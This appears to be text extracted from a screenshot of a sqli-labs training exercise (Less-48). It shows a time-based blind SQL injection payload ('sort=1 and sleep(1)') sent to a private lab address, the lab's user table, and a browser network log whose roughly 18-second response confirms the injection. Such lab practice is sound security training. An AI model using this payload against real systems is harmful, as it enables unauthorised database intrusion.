 192.168.84.233/sqli-labs/Less-48/?sort=1 and sleep(1)
Welcome Dhakkan
ID USERNAME PASSWORD
8 admin admin
43 less43 less43
3 Dummy 2
11 admin3 2
6 superman 2
15 niemdt 2
1 Dumb niemdt
9 admin1 2
44 less44 niemdt
4 secure 2
12 dhakkan 2
7 batman 2
42 less42 less42
2 Angelina 2
10 admin2 2
45 less45 less45
5 stupid 2
14 admin4 2
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 5.12 s 10.24 s 15.36 s
200 GET 192.168.84.233 /sqli-labs/Less-48/?sort=1 and sleep(1) document html 2.53 KB 2.29 KB 18020 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B